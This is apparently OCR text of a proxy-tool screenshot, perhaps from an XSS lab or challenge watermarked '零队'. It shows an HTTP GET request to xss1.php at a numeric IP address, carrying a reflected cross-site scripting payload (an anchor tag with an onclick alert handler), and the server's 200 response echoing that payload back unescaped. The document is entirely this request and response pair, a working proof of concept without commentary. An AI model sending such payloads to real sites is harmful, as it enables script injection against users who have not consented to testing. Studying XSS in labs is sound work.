 1 GET /cc023414493d245c7080df0ba4f52b51/xss1.php?output=<a+onclick=1-alert(\)> HTTP/1.1
2 Host: 111.231.117.191
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Mar 2020 04:54:25 GMT
3 Server: Apache
4 Content-Length: 53
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <html><body><a onclick=1-alert(\)></body></html>
9
零队